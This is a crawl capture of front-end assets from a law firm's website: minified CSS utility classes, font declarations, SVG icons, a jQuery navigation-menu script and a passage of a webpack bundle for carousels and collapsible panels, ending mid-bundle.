\[70px\]{gap:70px}.mdw\:gap-x-\[16px\]{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}.mdw\:gap-y-0{row-gap:0}.mdw\:gap-y-\[16px\]{row-gap:16px}.mdw\:gap-y-\[32px\]{row-gap:32px}.mdw\:gap-y-\[40px\]{row-gap:40px}.mdw\:gap-y-\[48px\]{row-gap:48px}.mdw\:gap-y-\[4px\]{row-gap:4px}.mdw\:\!overflow-hidden{overflow:hidden!important}.mdw\:overflow-hidden{overflow:hidden}.mdw\:rounded-\[8px\]{border-radius:8px}.mdw\:rounded-none{border-radius:0}.mdw\:border-b-0{border-bottom-width:0}.mdw\:border-t-\[1px\]{border-top-width:1px}.mdw\:from-purple\/\[0\]{--tw-gradient-from:rgba(108,89,155,0) var(--tw-gradient-from-position);--tw-gradient-to:rgba(108,89,155,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.mdw\:to-purple{--tw-gradient-to:#6c599b var(--tw-gradient-to-position)}.mdw\:to-80\%{--tw-gradient-to-position:80%}.mdw\:object-center{-o-object-position:center;object-position:center}.mdw\:p-\[0\]{padding:0}.mdw\:p-\[120px_0_104px\]{padding:120px 0 104px}.mdw\:p-\[160px_0_70px\]{padding:160px 0 70px}.mdw\:p-\[18px\]{padding:18px}.mdw\:p-\[18px_32px\]{padding:18px 32px}.mdw\:p-\[19px_16px\]{padding:19px 16px}.mdw\:p-\[24px_40px\]{padding:24px 40px}.mdw\:p-\[32px\]{padding:32px}.mdw\:p-\[48px_40px\]{padding:48px 40px}.mdw\:p-\[56px_60px\]{padding:56px 60px}.mdw\:p-\[64px_80px\]{padding:64px 80px}.mdw\:p-\[78px_0_162px\]{padding:78px 0 162px}.mdw\:p-\[80px\]{padding:80px}.mdw\:px-\[0\]{padding-left:0;padding-right:0}.mdw\:px-\[40px\]{padding-left:40px;padding-right:40px}.mdw\:py-0,.mdw\:py-\[0\]{padding-bottom:0;padding-top:0}.mdw\:py-\[104px\]{padding-bottom:104px;padding-top:104px}.mdw\:py-\[117px\]{padding-bottom:117px;padding-top:117px}.mdw\:py-\[121px\]{padding-bottom:121px;padding-top:121px}.mdw\:py-\[20px\]{padding-bottom:20px;padding-top:20px}.mdw\:py-\[48px\]{padding-bottom:48px;padding-top:48px}.mdw\:py-\[64px\]{padding-bottom:64px;padding-top:64px}.mdw\:py-\[80px\]{padding-bottom:80px;padding-top:80px}.mdw\:py-\[90px\]{padding-bottom:90px;padding-top:90px}.mdw\:pb-0{padding-bottom:0}.mdw\:pb-\[110px\]{padding-bottom:110px}.mdw\:pb-\[112px\]{padding-bottom:112px}.mdw\:pb-\[120px\]{padding-bottom:120px}.mdw\:pb-\[148px\]{padding-bottom:148px}.mdw\:pb-\[26px\]{padding-bottom:26px}.mdw\:pb-\[29px\]{padding-bottom:29px}.mdw\:pb-\[40px\]{padding-bottom:40px}.mdw\:pb-\[48px\]{padding-bottom:48px}.mdw\:pb-\[62px\]{padding-bottom:62px}.mdw\:pb-\[90px\]{padding-bottom:90px}.mdw\:pl-\[0\]{padding-left:0}.mdw\:pl-\[102px\]{padding-left:102px}.mdw\:pl-\[25px\]{padding-left:25px}.mdw\:pl-\[35px\]{padding-left:35px}.mdw\:pr-\[100px\]{padding-right:100px}.mdw\:pr-\[110px\]{padding-right:110px}.mdw\:pr-\[20px\]{padding-right:20px}.mdw\:pr-\[40px\]{padding-right:40px}.mdw\:pr-\[43px\]{padding-right:43px}.mdw\:pr-\[89px\]{padding-right:89px}.mdw\:pr-\[98px\]{padding-right:98px}.mdw\:pt-\[0\]{padding-top:0}.mdw\:pt-\[104px\]{padding-top:104px}.mdw\:pt-\[120px\]{padding-top:120px}.mdw\:pt-\[38px\]{padding-top:38px}.mdw\:pt-\[40px\]{padding-top:40px}.mdw\:pt-\[54px\]{padding-top:54px}.mdw\:pt-\[70px\]{padding-top:70px}.mdw\:pt-\[72px\]{padding-top:72px}.mdw\:pt-\[78px\]{padding-top:78px}.mdw\:\!text-left{text-align:left!important}.mdw\:text-left{text-align:left}.mdw\:\!text-center{text-align:center!important}.mdw\:text-\[14px\]{font-size:14px}.mdw\:text-\[16px\]{font-size:16px}.mdw\:text-\[18px\]{font-size:18px}.mdw\:text-\[20px\]{font-size:20px}.mdw\:text-\[22px\]{font-size:22px}.mdw\:text-\[24px\]{font-size:24px}.mdw\:text-\[28px\]{font-size:28px}.mdw\:text-\[32px\]{font-size:32px}.mdw\:text-\[40px\]{font-size:40px}.mdw\:text-\[58px\]{font-size:58px}.mdw\:text-\[64px\]{font-size:64px}.mdw\:text-\[80px\]{font-size:80px}.mdw\:font-medium{font-weight:500}.mdw\:leading-\[1\.14\]{line-height:1.14}.mdw\:leading-\[1\.3\]{line-height:1.3}.mdw\:leading-\[1\.8\]{line-height:1.8}.mdw\:leading-\[116\%\]{line-height:116%}.mdw\:leading-\[116\.5\%\]{line-height:116.5%}.mdw\:leading-\[120\%\]{line-height:120%}.mdw\:leading-\[130\%\]{line-height:130%}.mdw\:leading-\[137\.5\%\]{line-height:137.5%}.mdw\:leading-\[140\%\]{line-height:140%}.mdw\:leading-\[144\%\]{line-height:144%}.mdw\:leading-\[150\%\]{line-height:150%}.mdw\:leading-\[162\.5\%\]{line-height:162.5%}.mdw\:leading-\[171\%\]{line-height:171%}.mdw\:leading-\[180\%\]{line-height:180%}.mdw\:leading-\[183\.3\%\]{line-height:183.3%}.mdw\:leading-\[2\.4\]{line-height:2.4}.mdw\:leading-\[26px\]{line-height:26px}.mdw\:leading-none{line-height:1}.mdw\:tracking-\[3px\]{letter-spacing:3px}.mdw\:opacity-100{opacity:1}.group.is-next .mdw\:group-\[\.is-next\]\:h-full,.group.is-prev .mdw\:group-\[\.is-prev\]\:h-full{height:100%}}@media (min-width:1200px){.mdw2\:top-\[136px\]{top:136px}.mdw2\:h-\[136px\]{height:136px}.mdw2\:text-\[14px\]{font-size:14px}}@media (min-width:1328px){.lg\:inset-0{inset:0}.lg\:bottom-\[-14\%\]{bottom:-14%}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-4{grid-column-start:4}.lg\:col-start-5{grid-column-start:5}.lg\:col-start-9{grid-column-start:9}.lg\:col-end-12{grid-column-end:12}.lg\:col-end-4{grid-column-end:4}.lg\:col-end-9{grid-column-end:9}.lg\:ml-\[50px\]{margin-left:50px}.lg\:mt-\[-75px\]{margin-top:-75px}.lg\:block{display:block}.lg\:hidden{display:none}.lg\:h-\[737px\]{height:737px}.lg\:h-full{height:100%}.lg\:w-\[705px\]{width:705px}.lg\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:gap-x-\[48px\]{-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px}.lg\:pt-\[136px\]{padding-top:136px}.lg\:text-\[80px\]{font-size:80px}}@media (min-width:1340px){.xl\:bottom-\[-28\%\]{bottom:-28%}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:mb-\[34px\]{margin-bottom:34px}.xl\:w-\[367px\]{width:367px}.xl\:w-\[437px\]{width:437px}.xl\:px-\[56px\]{padding-left:56px;padding-right:56px}.xl\:px-\[89px\]{padding-left:89px;padding-right:89px}.xl\:py-\[110px\]{padding-bottom:110px;padding-top:110px}.xl\:py-\[48px\]{padding-bottom:48px;padding-top:48px}.xl\:pb-\[40px\]{padding-bottom:40px}.xl\:pl-\[64px\]{padding-left:64px}.xl\:pr-\[72px\]{padding-right:72px}.xl\:pt-\[48px\]{padding-top:48px}.xl\:text-\[22px\]{font-size:22px}.xl\:text-\[96px\]{font-size:96px}.xl\:leading-\[96px\]{line-height:96px}}.\[\&\:hover_svg_path\]\:stroke-orange:hover svg path{stroke:#eb9e26}.\[\&\:nth-of-type\(3\)\]\:border-b-0:nth-of-type(3){border-bottom-width:0}.\[\&_a\:hover\]\:underline a:hover{text-decoration-line:underline}.\[\&_a\]\:text-\[--f-dropdown-text-colour\] a{color:var(--f-dropdown-text-colour)}.\[\&_a\]\:text-aubergine a{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.\[\&_a\]\:text-slate a{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}.\[\&_a\]\:no-underline a{text-decoration-line:none}.\[\&_a\]\:transition a{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.hover\:\[\&_a\]\:text-orange a:hover{--tw-text-opacity:1;color:rgb(235 158 38/var(--tw-text-opacity))}.hover\:\[\&_a\]\:underline a:hover{text-decoration-line:underline}.\[\&_br\]\:hidden br{display:none}@media (min-width:1024px){.mdw\:\[\&_br\]\:inline-block br{display:inline-block}.mdw\:\[\&_br\]\:inline br{display:inline}}.\[\&_button\]\:w-full button{width:100%}.\[\&_button\]\:\!border-orange button{--tw-border-opacity:1!important;border-color:rgb(235 158 38/var(--tw-border-opacity))!important}.\[\&_button\]\:\!bg-orange button{--tw-bg-opacity:1!important;background-color:rgb(235 158 38/var(--tw-bg-opacity))!important}@media (min-width:1024px){.mdw\:\[\&_button\]\:w-auto button{width:auto}}.\[\&_label\]\:\!text-purple label{--tw-text-opacity:1!important;color:rgb(108 89 155/var(--tw-text-opacity))!important}.\[\&_li\]\:text-\[16px\] li{font-size:16px}.\[\&_li\]\:text-slate li{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}@media (min-width:1024px){.mdw\:\[\&_li\]\:text-\[18px\] li{font-size:18px}}.\[\&_ol\]\:mb-\[20px\] ol{margin-bottom:20px}.\[\&_p\:last-of-type\]\:mb-0 p:last-of-type,.\[\&_p\:last-of-type\]\:mb-\[0\] p:last-of-type,.\[\&_p\]\:mb-\[0\] p{margin-bottom:0}.\[\&_p\]\:mb-\[10px\] p{margin-bottom:10px}.\[\&_p\]\:mb-\[16px\] p{margin-bottom:16px}.\[\&_p\]\:mb-\[20px\] p{margin-bottom:20px}.\[\&_p\]\:mb-\[24px\] p{margin-bottom:24px}.\[\&_p\]\:font-century-gothic p{font-family:Century Gothic,sans-serif}.\[\&_p\]\:text-\[14px\] p{font-size:14px}.\[\&_p\]\:text-\[16px\] p{font-size:16px}.\[\&_p\]\:text-\[19px\] p{font-size:19px}.\[\&_p\]\:font-medium p{font-weight:500}.\[\&_p\]\:font-normal p{font-weight:400}.\[\&_p\]\:leading-\[200\%\] p{line-height:200%}.\[\&_p\]\:leading-\[26px\] p{line-height:26px}.\[\&_p\]\:leading-\[44px\] p{line-height:44px}.\[\&_p\]\:tracking-normal p{letter-spacing:0}.\[\&_p\]\:\!text-\[\#ffffff\] p{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.\[\&_p\]\:text-\[--f-footer-text-colour\] p{color:var(--f-footer-text-colour)}.\[\&_p\]\:text-aubergine p{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.\[\&_p\]\:text-charcoal p{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.\[\&_p\]\:text-slate p{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}.\[\&_p\]\:text-snow p{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.md\:\[\&_p\]\:text-\[16px\] p{font-size:16px}.md\:\[\&_p\]\:text-\[18px\] p{font-size:18px}.md\:\[\&_p\]\:text-\[20px\] p{font-size:20px}.md\:\[\&_p\]\:leading-\[26px\] p{line-height:26px}.md\:\[\&_p\]\:leading-\[36px\] p{line-height:36px}}@media (min-width:1024px){.mdw\:\[\&_p\]\:mb-\[24px\] p{margin-bottom:24px}.mdw\:\[\&_p\]\:mb-\[8px\] p{margin-bottom:8px}.mdw\:\[\&_p\]\:text-\[16px\] p{font-size:16px}.mdw\:\[\&_p\]\:text-\[18px\] p{font-size:18px}.mdw\:\[\&_p\]\:text-\[32px\] p{font-size:32px}.mdw\:\[\&_p\]\:leading-\[180\%\] p{line-height:180%}}.\[\&_strong\]\:font-century-gothic-bold strong{font-family:Century Gothic bold,sans-serif}.\[\&_strong\]\:uppercase strong{text-transform:uppercase}.\[\&_strong\]\:text-aubergine strong{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.\[\&_svg_path\]\:transition-colors svg path{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.\[\&_svg_path\]\:duration-300 svg path{-webkit-transition-duration:.3s;transition-duration:.3s}.\[\&_ul\]\:mb-\[20px\] ul{margin-bottom:20px}


--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/fonts.css
body_size: -266
content:
@font-face {
    font-family: 'Century Gothic';
    src: url('../fonts/CenturyGothic.woff2') format('woff2'),
        url('../fonts/CenturyGothic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Century Gothic bold';
    src: url('../fonts/CenturyGothic-Bold.woff2') format('woff2'),
        url('../fonts/CenturyGothic-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}




--- FILE ---
content_type: image/svg+xml
request_url: https://www.fladgate.com/resources/images/quote-right-blue.svg
body_size: 97
content:
<svg width="56" height="46" viewBox="0 0 56 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.75" d="M35.472 12.368C35.472 8.816 36.576 5.984 38.784 3.872C40.896 1.856 43.344 0.848 46.128 0.848C48.624 0.848 50.88 1.712 52.896 3.44001C54.816 5.26401 55.776 7.856 55.776 11.216C55.776 13.712 55.056 16.688 53.616 20.144C52.176 23.6 49.92 27.488 46.848 31.808C43.68 36.128 39.456 40.784 34.176 45.776L27.84 40.304C31.392 35.312 33.936 31.424 35.472 28.64C37.008 25.856 37.776 23.648 37.776 22.016C37.776 20.672 37.392 19.28 36.624 17.84C35.856 16.4 35.472 14.576 35.472 12.368ZM7.968 12.368C7.968 8.816 9.072 5.984 11.28 3.872C13.392 1.856 15.84 0.847998 18.624 0.847998C21.12 0.847998 23.376 1.712 25.392 3.44C27.312 5.264 28.272 7.856 28.272 11.216C28.272 13.712 27.552 16.688 26.112 20.144C24.672 23.6 22.416 27.488 19.344 31.808C16.176 36.128 11.952 40.784 6.672 45.776L0.336001 40.304C3.888 35.312 6.432 31.424 7.968 28.64C9.504 25.856 10.272 23.648 10.272 22.016C10.272 20.672 9.888 19.28 9.12001 17.84C8.352 16.4 7.968 14.576 7.968 12.368Z" fill="#261E4B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fladgate.com/resources/images/find-partner-btn-inner.svg
body_size: 1128
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53 272"><defs><style>.cls-1{fill:#e99d36;}</style></defs><rect class="cls-1" width="53" height="272"/><path d="M17.83,221.44v-7.78h1.7v6.22H25v-6.22H26.7v6.22h8.55v1.56Z"/><path d="M17.06,210.69a1.08,1.08,0,0,1,.4-.86,1.47,1.47,0,0,1,1.93,0,1.11,1.11,0,0,1,0,1.71,1.47,1.47,0,0,1-1.93,0A1.09,1.09,0,0,1,17.06,210.69Zm5.3.73v-1.48H35.25v1.48Z"/><path d="M22.36,206.87V205.4h2.31a6.63,6.63,0,0,1-2-2,4.41,4.41,0,0,1-.66-2.34,3.73,3.73,0,0,1,.74-2.28,4.32,4.32,0,0,1,2-1.48,11.87,11.87,0,0,1,3.88-.47h6.63v1.47H29.1a16.76,16.76,0,0,0-3,.17,3.38,3.38,0,0,0-1.92,1,2.77,2.77,0,0,0-.65,1.9,3.4,3.4,0,0,0,1,2.4,4.75,4.75,0,0,0,2.47,1.4,18.12,18.12,0,0,0,3.5.22h4.73v1.47Z"/><path d="M17.39,182.23H35.25v1.46H33a6.53,6.53,0,0,1,1.91,2.08,5.12,5.12,0,0,1,.64,2.53,5.33,5.33,0,0,1-2,4.16,7.12,7.12,0,0,1-4.83,1.73A7,7,0,0,1,24,192.45a5.39,5.39,0,0,1-2-4.19,4.92,4.92,0,0,1,.68-2.56,6.15,6.15,0,0,1,2-2H17.39Zm6.24,5.91a4.08,4.08,0,0,0,.68,2.27,4.77,4.77,0,0,0,1.91,1.66,5.63,5.63,0,0,0,2.6.62,5.83,5.83,0,0,0,2.61-.62,4.93,4.93,0,0,0,1.93-1.67,4,4,0,0,0,.69-2.25,4.28,4.28,0,0,0-.68-2.3,4.62,4.62,0,0,0-1.86-1.67,5.82,5.82,0,0,0-2.64-.59,5.48,5.48,0,0,0-3.74,1.32A4.12,4.12,0,0,0,23.63,188.14Z"/><path d="M17.83,173.89V172.1l7.18-4-7.18-3.91v-1.79l9.09,4.91h8.33v1.53H26.92Z"/><path d="M22,156.6a5.43,5.43,0,0,1,2.16-4.4,7.57,7.57,0,0,1,9.37.09,5.62,5.62,0,0,1,0,8.63,7.55,7.55,0,0,1-9.36.09A5.41,5.41,0,0,1,22,156.6Zm1.62,0a4.05,4.05,0,0,0,1.53,3.16,5.47,5.47,0,0,0,3.7,1.33,5.75,5.75,0,0,0,2.6-.61,4.53,4.53,0,0,0,1.87-1.63,4.18,4.18,0,0,0,0-4.51,4.6,4.6,0,0,0-1.87-1.63,5.74,5.74,0,0,0-2.6-.6,5.47,5.47,0,0,0-3.7,1.32A4.07,4.07,0,0,0,23.65,156.61Z"/><path d="M22.36,148.07V146.6h6a14.41,14.41,0,0,0,3-.21,3.39,3.39,0,0,0,1.87-1.22,3.35,3.35,0,0,0,.69-2.12,3.28,3.28,0,0,0-.67-2.1,3.39,3.39,0,0,0-1.76-1.19,13.81,13.81,0,0,0-3.16-.22h-6V138h6.33a11.1,11.1,0,0,1,4,.55,4.66,4.66,0,0,1,2.12,1.67,4.8,4.8,0,0,1,.76,2.79,4.86,4.86,0,0,1-.76,2.8,4.57,4.57,0,0,1-2.14,1.68,11.54,11.54,0,0,1-4.11.55Z"/><path d="M22,135.31V133.8h1.94a5.88,5.88,0,0,1-1.71-1.43,2.55,2.55,0,0,1-.57-1.56,2.45,2.45,0,0,1,.45-1.31l1.44.77a1.9,1.9,0,0,0-.23.78,2,2,0,0,0,.7,1.43,4.77,4.77,0,0,0,2.18,1,24.24,24.24,0,0,0,4.59.28h4.49v1.51Z"/><path d="M17.32,122v-1.55H33.54v-6h1.73V122Z"/><path d="M22,100.84H35.27v1.46H33a6.5,6.5,0,0,1,2,2.08,5,5,0,0,1,.66,2.53,5.28,5.28,0,0,1-2,4.16,7.46,7.46,0,0,1-5,1.73,7.29,7.29,0,0,1-4.9-1.74,5.35,5.35,0,0,1-2-4.19,4.84,4.84,0,0,1,.69-2.56,6.13,6.13,0,0,1,2.09-2H22Zm1.31,5.9A4,4,0,0,0,24,109a4.82,4.82,0,0,0,2,1.66,6.06,6.06,0,0,0,2.68.62,6.12,6.12,0,0,0,2.68-.62,5.1,5.1,0,0,0,2-1.67,4,4,0,0,0,.71-2.26,4.14,4.14,0,0,0-.71-2.29,4.62,4.62,0,0,0-1.91-1.67,6.17,6.17,0,0,0-2.72-.59,5.76,5.76,0,0,0-3.85,1.31A4.07,4.07,0,0,0,23.3,106.74Z"/><path d="M22,99.07V97.55L31.63,94,22,90.37V90.1l9.64-3.69L22,82.82V81.29l13.28,5v.28l-9.51,3.67,9.51,3.67v.27Z"/><path d="M22,80.79V79.23l10.23-4L22,71.45V69.88l18.14,6.85v1.56l-5.86-2.21Z"/><path d="M30.87,58.3l.75-1.24a8,8,0,0,1,2.25,1.41,5.66,5.66,0,0,1,1.3,1.81,5.51,5.51,0,0,1,.44,2.27,5.16,5.16,0,0,1-2.13,4.39,8.16,8.16,0,0,1-9.32.25,5.26,5.26,0,0,1-2.51-4.55A5.4,5.4,0,0,1,24.23,58a7.84,7.84,0,0,1,4.54-1.27V67a5.93,5.93,0,0,0,3.79-1.28A3.81,3.81,0,0,0,34,62.68,4.4,4.4,0,0,0,33.69,61a4.52,4.52,0,0,0-.94-1.41A7.94,7.94,0,0,0,30.87,58.3Zm-3.58,0a6.37,6.37,0,0,0-2.19.86,4.24,4.24,0,0,0-1.31,1.5,4,4,0,0,0-.5,2,3.89,3.89,0,0,0,1.25,2.91,6,6,0,0,0,2.75,1.34Z"/><path d="M22,54.48V53h1.94a5.86,5.86,0,0,1-1.71-1.42A2.55,2.55,0,0,1,21.65,50a2.43,2.43,0,0,1,.45-1.31l1.44.77a1.9,1.9,0,0,0-.23.78,2,2,0,0,0,.7,1.43,4.77,4.77,0,0,0,2.18,1,24.53,24.53,0,0,0,4.59.27h4.49v1.51Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fladgate.com/resources/images/close-search.svg
body_size: -138
content:
<svg width="22" height="23" viewBox="0 0 22 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.75">
<line x1="0.707107" y1="1.29289" x2="20.7071" y2="21.2929" stroke="black" stroke-width="2"/>
<line x1="20.7071" y1="1.70711" x2="0.707107" y2="21.7071" stroke="black" stroke-width="2"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fladgate.com/resources/images/quote-left-blue.svg
body_size: 112
content:
<svg width="56" height="46" viewBox="0 0 56 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.75" d="M20.528 33.632C20.528 37.184 19.424 40.016 17.216 42.128C15.104 44.144 12.656 45.152 9.872 45.152C7.376 45.152 5.12 44.288 3.104 42.56C1.184 40.736 0.224 38.144 0.224 34.784C0.224 32.288 0.944 29.312 2.384 25.856C3.824 22.4 6.08 18.512 9.152 14.192C12.32 9.872 16.544 5.216 21.824 0.223997L28.16 5.696C24.608 10.688 22.064 14.576 20.528 17.36C18.992 20.144 18.224 22.352 18.224 23.984C18.224 25.328 18.608 26.72 19.376 28.16C20.144 29.6 20.528 31.424 20.528 33.632ZM48.032 33.632C48.032 37.184 46.928 40.016 44.72 42.128C42.608 44.144 40.16 45.152 37.376 45.152C34.88 45.152 32.624 44.288 30.608 42.56C28.688 40.736 27.728 38.144 27.728 34.784C27.728 32.288 28.448 29.312 29.888 25.856C31.328 22.4 33.584 18.512 36.656 14.192C39.824 9.872 44.048 5.216 49.328 0.223997L55.664 5.696C52.112 10.688 49.568 14.576 48.032 17.36C46.496 20.144 45.728 22.352 45.728 23.984C45.728 25.328 46.112 26.72 46.88 28.16C47.648 29.6 48.032 31.424 48.032 33.632Z" fill="#261E4B"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/resources/js/flaunt.min.js
body_size: -37
content:
!function(i){i(function(){i(".navigation").append(i('<div class="navigation-mobile"></div>')),i(".navigation ul.navigation-list>li").has("ul").prepend('<span class="navigation-click"><i class="navigation-arrow"></i></span>'),i(".navigation ul.navigation-list>li .sub-menu ul>li.sub-level-3").has("ul").prepend('<span class="navigation-click"><i class="navigation-arrow"></i></span>'),i(".navigation-mobile").click(function(){"none"!=i("#top-menu").css("display")&&i("#top-menu").css("display","none"),i(".navigation-list").toggle(),i(this).toggleClass("open")}),i(".navigation-list").on("click",".navigation-click",function(){console.log(i(this).siblings()),i(this).siblings(".navigation-submenu").toggle(),i(this).parent().hasClass("active")?i(this).parent().removeClass("active"):(i(".navigation-click").parent().removeClass("active"),i(this).parent().addClass("active")),i(this).children(".navigation-arrow").toggleClass("navigation-rotate")}),i(".menubar a").click(function(){i(this).toggleClass("active"),"none"!=i(".navigation-list").css("display")&&i(".navigation-list").css("display","none"),i("#top-menu").toggle()})})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/res/js/app.bundle.js?ver=1752663298
body_size: 2547
content:
"use strict";(self.webpackChunkfladgate=self.webpackChunkfladgate||[]).push([[143],{3663:function(t,e,n){var o=n(7140),r=n(4380),i=n(100),a=n(8703),c=n(6339),l=n(461),s=n(4919),u=n(66);n(8656),n(218),n(2118),n(3863),n(6850),n(9276),n(5140),n(4978),n(5219),n(5592),n(6606),n(5585),n(8774),n(8842),n(4615),n(603),n(5362),n(583),n(8470),n(4749),n(7493),n(5954),n(5537),n(5434),n(7213),n(3404),n(3742),n(7787),n(1433),n(3043),n(7073),n(9037),n(8031),n(7298),n(5064),n(645),n(1810),n(1146),n(5654),n(6876);(0,o.Z)(),(0,r.Z)(),(0,i.Z)(),(0,a.Z)(),(0,c.Z)(),(0,l.Z)(),(0,s.Z)(),(0,u.Z)(),t.hot.accept()},8703:function(t,e,n){n.d(e,{Z:function(){return s}});var o,r=n(2442),i=n.n(r);n(1105),n(5523);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function l(t){var e=t.querySelector(".js-card-carousel__items");new(i())(e,{fade:!1,pageDots:!1,wrapAround:!1,imagesLoaded:!0,contain:!0,groupCells:!0,on:{ready:function(){t.classList.add("flickity-ready")}}})}function s(){(o=a(document.querySelectorAll(".js-card-carousel")))&&o.length&&o.forEach(l)}},100:function(t,e,n){function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(i=r.key,a=void 0,a=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(i,"string"),"symbol"===o(a)?a:String(a)),r)}var i,a}n.d(e,{Z:function(){return s}});var c,l=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$parent=e,this.panelOpen=!1,this.activeCSSClass=n,this.$triggers=r(this.$parent.querySelectorAll(".js-collapse-panel__trigger")),this.$content=this.$parent.querySelector(".js-collapse-panel__content")}var e,n,o;return e=t,(n=[{key:"open",value:function(){this.$parent.classList.add(this.activeCSSClass),this.$content.setAttribute("aria-hidden",!1),this.panelOpen=!0}},{key:"close",value:function(){this.$parent.classList.remove(this.activeCSSClass),this.$content.setAttribute("aria-hidden",!0),this.panelOpen=!1}},{key:"togglePanel",value:function(){this.panelOpen?this.close():this.open()}},{key:"init",value:function(){var t=this;this.$triggers&&this.$triggers.length&&this.$content&&(this.close(),this.$triggers.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),t.togglePanel()}))})))}}])&&a(e.prototype,n),o&&a(e,o),Object.defineProperty(e,"prototype",{writable:!1}),t}();function s(){(c=r(document.querySelectorAll(".js-collapse-panel")))&&c.length&&c.forEach((function(t){new l(t,"js-collapse-panel--is-active").init()}))}},7140:function(t,e,n){n.d(e,{Z:function(){return c}});var 